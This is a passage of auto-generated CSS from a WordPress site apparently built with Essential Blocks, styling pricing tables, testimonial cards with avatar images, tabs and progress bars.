.eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-tag .price-period { color: #999999; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-tag .sale-price { color: undefined; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-tag .sale-price .price-currency { color: undefined; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-body ul li, .eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-body ul li a { color: #6d6d6d; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-body ul li .eb-pricebox-icon { font-size:20px; margin-right: 8px; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button { background-color: #00c853; color: #ffffff; transition: background 0.5s; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button:hover { color: undefined; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button i { font-size:20px; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-icon { display: flex; align-items: center; justify-content: center; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-icon .icon { display: flex; align-items: center; justify-content: center; width:80px; height:80px; background-color: undefined; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item:hover .eb-pricing-icon .icon { background-color: undefined; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-icon .icon i { font-size:30px; color: #000000; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing .eb-pricing-item:hover .eb-pricing-icon .icon i { color: #000000; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing-body { text-align: left; } .eb-pricing-wrapper.eb-pricing-l1ve32t .eb-pricing-header { text-align: center; } .eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-header::after { content: ""; position: absolute; width: 140px; height: 1px; bottom: 0px; left: 0px; right: 0px; margin: 0 auto; z-index: 1; background-color: #dbdbdb; } .eb-pricing-l1ve32t.eb-pricing-content-left .eb-pricing-item .eb-pricing-header::after, .eb-pricing-l1ve32t.eb-pricing-content-left .eb-pricing-item .eb-pricing-tag::after { margin: 0; } .eb-pricing-l1ve32t.eb-pricing-content-right .eb-pricing-item .eb-pricing-header::after, .eb-pricing-l1ve32t.eb-pricing-content-right .eb-pricing-item .eb-pricing-tag::after { margin: 0 0 0 auto; } .eb-pricing-l1ve32t .eb-pricing .eb-pricing-item .eb-pricing-header::after { margin: 0 auto !important; } .eb-pricing-l1ve32t.eb-pricing-content-left .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after, .eb-pricing-l1ve32t.eb-pricing-content-left .eb-pricing.style-3 .eb-pricing-item .eb-pricing-tag:after { transform: translateX(-80%); } .eb-pricing-l1ve32t.eb-pricing-content-right .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after, .eb-pricing-l1ve32t.eb-pricing-content-right .eb-pricing.style-3 .eb-pricing-item .eb-pricing-tag:after { transform: translateX(80%); } .eb-pricing-l1ve32t .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header::after { margin: 0 auto !important; } .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after { position: absolute; content: ""; width: 100%; height: 1px; bottom: 0px; left: 0px; right: 0px; margin: 0 auto; z-index: 1; -webkit-transition: 1s; -o-transition: 1s; transition: 1s; -webkit-transform: scaleX(0.4); -ms-transform: scaleX(0.4); transform: scaleX(0.4); } .eb-pricing.style-3 .eb-pricing-item:hover .header:after, .eb-pricing.style-3 .eb-pricing-item:hover .eb-pricing-header:after { -webkit-transform: scaleX(1); -ms-transform: scaleX(1); transform: scaleX(1) !important; } .wp-admin .eb-parent-eb-pricing-l1ve32t { display: block; opacity: 1; } .eb-parent-eb-pricing-l1ve32t { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-pricing-l1ve32t { display: block; opacity: 1; } .eb-parent-eb-pricing-l1ve32t { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-pricing-l1ve32t { display: block; opacity: 1; } .eb-parent-eb-pricing-l1ve32t { display: block; } }/* =eb-pricing-l1ve32t= Ends *//* eb-pricing-9ltg7lr Starts */ .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing { text-align: center; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item.ribbon-1::before { content: ""; color: #ffffff; background: #00c853; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing.style-4 .eb-pricing-top { background-color: #7967ff; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item.ribbon-2::before, .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item.ribbon-3::before, .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item.ribbon-4::before { content: "featured"; color: #ffffff; background: #00c853; text-align: center; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item.ribbon-2::after { border-bottom: 15px solid #00c853; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item { transition: background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing-item-overlay::before { transition: background 0.5s, opacity 0.5s, filter 0.5s; } .eb-pricing-wrapper.eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-header { background: none; position: relative; z-index: 0; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-header .eb-pricing-title { font-size: 28px; color: #000000; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-header .eb-pricing-subtitle { font-family: Helvetica; font-size: 28px; color: rgba(0,0,255,1); } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-tag .original-price { color: #000000; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-tag .original-price .price-currency { color: #000000; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-tag .price-period { color: #999999; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-tag .sale-price { color: undefined; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-tag .sale-price .price-currency { color: undefined; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-body ul li, .eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-body ul li a { color: #6d6d6d; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-body ul li .eb-pricebox-icon { font-size:20px; margin-right: 8px; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button { background-color: #00c853; color: #ffffff; transition: background 0.5s; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button:hover { color: undefined; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-footer .eb-pricing-button i { font-size:20px; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-icon { display: flex; align-items: center; justify-content: center; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-icon .icon { display: flex; align-items: center; justify-content: center; width:80px; height:80px; background-color: undefined; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item:hover .eb-pricing-icon .icon { background-color: undefined; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-icon .icon i { font-size:30px; color: #000000; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item:hover .eb-pricing-icon .icon i { color: #000000; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing-body { text-align: left; } .eb-pricing-wrapper.eb-pricing-9ltg7lr .eb-pricing-header { text-align: center; } .eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-header::after { content: ""; position: absolute; width: 140px; height: 1px; bottom: 0px; left: 0px; right: 0px; margin: 0 auto; z-index: 1; background-color: #dbdbdb; } .eb-pricing-9ltg7lr.eb-pricing-content-left .eb-pricing-item .eb-pricing-header::after, .eb-pricing-9ltg7lr.eb-pricing-content-left .eb-pricing-item .eb-pricing-tag::after { margin: 0; } .eb-pricing-9ltg7lr.eb-pricing-content-right .eb-pricing-item .eb-pricing-header::after, .eb-pricing-9ltg7lr.eb-pricing-content-right .eb-pricing-item .eb-pricing-tag::after { margin: 0 0 0 auto; } .eb-pricing-9ltg7lr .eb-pricing .eb-pricing-item .eb-pricing-header::after { margin: 0 auto !important; } .eb-pricing-9ltg7lr.eb-pricing-content-left .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after, .eb-pricing-9ltg7lr.eb-pricing-content-left .eb-pricing.style-3 .eb-pricing-item .eb-pricing-tag:after { transform: translateX(-80%); } .eb-pricing-9ltg7lr.eb-pricing-content-right .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after, .eb-pricing-9ltg7lr.eb-pricing-content-right .eb-pricing.style-3 .eb-pricing-item .eb-pricing-tag:after { transform: translateX(80%); } .eb-pricing-9ltg7lr .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header::after { margin: 0 auto !important; } .eb-pricing.style-3 .eb-pricing-item .eb-pricing-header:after { position: absolute; content: ""; width: 100%; height: 1px; bottom: 0px; left: 0px; right: 0px; margin: 0 auto; z-index: 1; -webkit-transition: 1s; -o-transition: 1s; transition: 1s; -webkit-transform: scaleX(0.4); -ms-transform: scaleX(0.4); transform: scaleX(0.4); } .eb-pricing.style-3 .eb-pricing-item:hover .header:after, .eb-pricing.style-3 .eb-pricing-item:hover .eb-pricing-header:after { -webkit-transform: scaleX(1); -ms-transform: scaleX(1); transform: scaleX(1) !important; } .wp-admin .eb-parent-eb-pricing-9ltg7lr { display: block; opacity: 1; } .eb-parent-eb-pricing-9ltg7lr { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-pricing-9ltg7lr { display: block; opacity: 1; } .eb-parent-eb-pricing-9ltg7lr { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-pricing-9ltg7lr { display: block; opacity: 1; } .eb-parent-eb-pricing-9ltg7lr { display: block; } }/* =eb-pricing-9ltg7lr= Ends *//* eb-testimonial-rik71yo Starts */ .eb-testimonial-wrapper.eb-testimonial-rik71yo { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-rik71yo:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-rik71yo .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-rik71yo .image-container { order: 0; display: block; } .eb-testimonial-rik71yo .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer1.jpg); border-radius: 50%; display: block; } .eb-testimonial-rik71yo .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-rik71yo .eb-testimonial-username { color: #7967ff; } .eb-testimonial-rik71yo .eb-testimonial-company { color: #4a5059; } .eb-testimonial-rik71yo .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-rik71yo .eb-description-container { flex-direction: row; } .eb-testimonial-rik71yo .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-rik71yo .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-rik71yo { display: block; opacity: 1; } .eb-parent-eb-testimonial-rik71yo { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-rik71yo { display: block; opacity: 1; } .eb-parent-eb-testimonial-rik71yo { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-rik71yo { display: block; opacity: 1; } .eb-parent-eb-testimonial-rik71yo { display: block; } }/* =eb-testimonial-rik71yo= Ends *//* eb-testimonial-fb3ben7 Starts */ .eb-testimonial-wrapper.eb-testimonial-fb3ben7 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-fb3ben7:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-fb3ben7 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-fb3ben7 .image-container { order: 0; display: block; } .eb-testimonial-fb3ben7 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer2.jpg); border-radius: 50%; display: block; } .eb-testimonial-fb3ben7 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-fb3ben7 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-fb3ben7 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-fb3ben7 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-fb3ben7 .eb-description-container { flex-direction: row; } .eb-testimonial-fb3ben7 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-fb3ben7 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-fb3ben7 { display: block; opacity: 1; } .eb-parent-eb-testimonial-fb3ben7 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-fb3ben7 { display: block; opacity: 1; } .eb-parent-eb-testimonial-fb3ben7 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-fb3ben7 { display: block; opacity: 1; } .eb-parent-eb-testimonial-fb3ben7 { display: block; } }/* =eb-testimonial-fb3ben7= Ends *//* eb-testimonial-xrlad93 Starts */ .eb-testimonial-wrapper.eb-testimonial-xrlad93 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-xrlad93:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-xrlad93 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-xrlad93 .image-container { order: 0; display: block; } .eb-testimonial-xrlad93 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer51.jpg); border-radius: 50%; display: block; } .eb-testimonial-xrlad93 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-xrlad93 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-xrlad93 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-xrlad93 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-xrlad93 .eb-description-container { flex-direction: row; } .eb-testimonial-xrlad93 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-xrlad93 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-xrlad93 { display: block; opacity: 1; } .eb-parent-eb-testimonial-xrlad93 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-xrlad93 { display: block; opacity: 1; } .eb-parent-eb-testimonial-xrlad93 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-xrlad93 { display: block; opacity: 1; } .eb-parent-eb-testimonial-xrlad93 { display: block; } }/* =eb-testimonial-xrlad93= Ends *//* eb-testimonial-y2uq0le Starts */ .eb-testimonial-wrapper.eb-testimonial-y2uq0le { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-y2uq0le:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-y2uq0le .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-y2uq0le .image-container { order: 0; display: block; } .eb-testimonial-y2uq0le .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer81.jpg); border-radius: 50%; display: block; } .eb-testimonial-y2uq0le .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-y2uq0le .eb-testimonial-username { color: #7967ff; } .eb-testimonial-y2uq0le .eb-testimonial-company { color: #4a5059; } .eb-testimonial-y2uq0le .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-y2uq0le .eb-description-container { flex-direction: row; } .eb-testimonial-y2uq0le .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-y2uq0le .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-y2uq0le { display: block; opacity: 1; } .eb-parent-eb-testimonial-y2uq0le { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-y2uq0le { display: block; opacity: 1; } .eb-parent-eb-testimonial-y2uq0le { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-y2uq0le { display: block; opacity: 1; } .eb-parent-eb-testimonial-y2uq0le { display: block; } }/* =eb-testimonial-y2uq0le= Ends *//* eb-testimonial-zmbf0j2 Starts */ .eb-testimonial-wrapper.eb-testimonial-zmbf0j2 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-zmbf0j2:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-zmbf0j2 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-zmbf0j2 .image-container { order: 0; display: block; } .eb-testimonial-zmbf0j2 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer91.jpg); border-radius: 50%; display: block; } .eb-testimonial-zmbf0j2 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-zmbf0j2 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-zmbf0j2 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-zmbf0j2 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-zmbf0j2 .eb-description-container { flex-direction: row; } .eb-testimonial-zmbf0j2 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-zmbf0j2 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-zmbf0j2 { display: block; opacity: 1; } .eb-parent-eb-testimonial-zmbf0j2 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-zmbf0j2 { display: block; opacity: 1; } .eb-parent-eb-testimonial-zmbf0j2 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-zmbf0j2 { display: block; opacity: 1; } .eb-parent-eb-testimonial-zmbf0j2 { display: block; } }/* =eb-testimonial-zmbf0j2= Ends *//* eb-advanced-tabs-kupqb40 Starts */ .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-kupqb40"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-kupqb40"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-kupqb40"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-kupqb40"] li img{ height:auto; width:200px; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-kupqb40"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-kupqb40] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-kupqb40"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-kupqb40] li.active span{ color:#ffffff; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-kupqb40] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-kupqb40"]{ display:block; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-kupqb40.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-kupqb40"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-kupqb40 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-kupqb40 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-kupqb40 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-kupqb40 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-kupqb40 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-kupqb40 { display: block; } }/* =eb-advanced-tabs-kupqb40= Ends *//* eb-progressbar-sgjul6f Starts */ .eb-progressbar-wrapper.eb-progressbar-sgjul6f { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-sgjul6f { display: block; opacity: 1; } .eb-parent-eb-progressbar-sgjul6f { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-sgjul6f { display: block; opacity: 1; } .eb-parent-eb-progressbar-sgjul6f { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-sgjul6f .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-sgjul6f { display: block; opacity: 1; } .eb-parent-eb-progressbar-sgjul6f { display: block; } }/* =eb-progressbar-sgjul6f= Ends *//* eb-progressbar-eyaij0u Starts */ .eb-progressbar-wrapper.eb-progressbar-eyaij0u { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-eyaij0u { display: block; opacity: 1; } .eb-parent-eb-progressbar-eyaij0u { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-eyaij0u .eb-progressbar-half-circle { height: calc(100 * 1px); } 